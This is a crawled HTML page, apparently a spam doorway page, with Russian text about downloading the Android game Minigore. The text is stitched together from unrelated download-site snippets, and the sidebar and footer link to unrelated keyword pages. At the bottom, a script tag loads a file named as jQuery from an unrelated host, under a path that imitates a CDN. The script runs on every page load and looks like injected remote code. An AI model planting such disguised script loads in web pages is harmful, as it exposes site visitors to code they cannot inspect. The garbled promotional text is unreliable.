

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-skachat-igry-na-android-minigore-1.html
body_size: 3033
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид minigore 1 - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид minigore 1</h2>
                            </header>
                            <p>Скачать Minigore 2: Zombies на андроид может любой желающий. Попробуйте ограбить другого человека, уничтожайте всех соперников и зарабатывайте денежные средства. Решайте предоставленные проблемы и оказывайтесь в списке. Разработчики постарались на славу и геймеры о всего мира оценили новую аркаду на Андроид, так что все поклонники жанра и зомби могут скачать Minigore 2 – она действительно заслуживает потраченного времени. Скачать полную версию MiniGore на Android без регистрации и смс. Информация Посетители, находящиеся в группе Гости , не могут оставлять комментарии к данной публикации. 
25/08/2017 · Minigore 2: Zombies – замечательная аркада на Андроид, выполненная в красочной графике с человечками с квадратными головами. Программы на Андроид Лаунчеры Плееры Камеры Виджеты Живые обои Клавиатуры Другое 6app.ru » Игры » Аркады MiniGore 2.1.3. Скачать последнюю версию игры МиниГор 2 на Андроид. Игра Minigore 2 для Android поможет вам скоротать время на своём планшете или телефоне. 
Minigore 2: Zombies – интересная аркада, сюжет которой вращается вокруг нашествия зомби. Разуметься игры подобного типа в наше время не являются чем-то действительно редким, более того, встречаются. Живые мертвецы заполонили все улицы мегаполисов, поэтому необходимо скачать Minigore 2: Zombies, и воспользоваться всем своим оружием, чтобы истребить проклятую нежить, пожирающую все живое на Земле. Minigore 2: Zombies (MOD, много денег/патронов) – отличный экшен, в котором вас ждет мир который просто кишит зомби и разными восставшими животными. Скачать на Трешбоксе Android 4.0.3+ Другие версии Minigore 2: Zombies — замечательная аркада, выполненная в красочной графике с человечками с квадратными головами. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-prikaz-o-sozdanii-komissii-sout-obrazec.html">Приказ о создании комиссии соут образец</a></li>
                                <li><a href="kyjy9l-akkordy-solnyshko-luchistoe-nebesa-tak-chisty.html">Аккорды солнышко лучистое небеса так чисты</a></li>
                                <li><a href="kyjy9l-govoryaschiy-krosh-na-android-skachat.html">Говорящий крош на андроид скачать</a></li>
                                <li><a href="kyjy9l-istoriya-mody-ot-drevnosti-do-nashih-dney.html">История моды от древности до наших дней</a></li>
                                <li><a href="kyjy9l-detskaya-kniga-karty.html">Детская книга карты</a></li>
                                <li><a href="kyjy9l-pinskiy-reshebnik.html">Пинский решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-gdz-testy-po-algebre-7-klass-makarychev.html">Гдз тесты по алгебре 7 класс макарычев</a></li>
                                            <li><a href="kyjy9l-russkie-kamazy-dlya-euro-truck-simulator-2.html">Русские камазы для euro truck simulator 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-mayn-s-modami-1-5-1.html">Скачать майн с модами 1 5 1</a></li>
                                            <li><a href="kyjy9l-skachat-igru-tron-evolution.html">Скачать игру tron evolution</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-akkordy-lya-minor-dlya-gitary.html">Аккорды ля минор для гитары</a></li>
                                            <li><a href="kyjy9l-film-skachat-proverka-na-dorogah.html">Фильм скачать проверка на дорогах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-msi-k9n6pgm2-v2-drayvera.html">Msi k9n6pgm2 v2 драйвера</a></li>
                                            <li><a href="kyjy9l-zhurnal-ucheta-silnodeystvuyuschih-lekarstvennyh-sredstv.html">Журнал учета сильнодействующих лекарственных средств</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
